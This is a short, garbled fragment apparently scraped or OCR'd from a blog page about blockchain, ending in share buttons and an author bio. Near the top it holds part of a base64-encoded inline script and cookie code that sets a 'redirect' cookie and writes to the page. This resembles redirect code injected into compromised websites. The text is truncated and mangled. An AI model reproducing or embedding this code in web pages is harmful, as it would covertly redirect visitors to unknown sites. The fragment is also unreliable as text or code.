
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
SHARE.
Twitter
Facebook
Google+
Pinterest
LinkedIn
Tumblr
Email
ABOUT AUTHOR
DAVID OREŠKOVIĆ
Economy student whose biggest interest at the
moment is blockchain technology and its'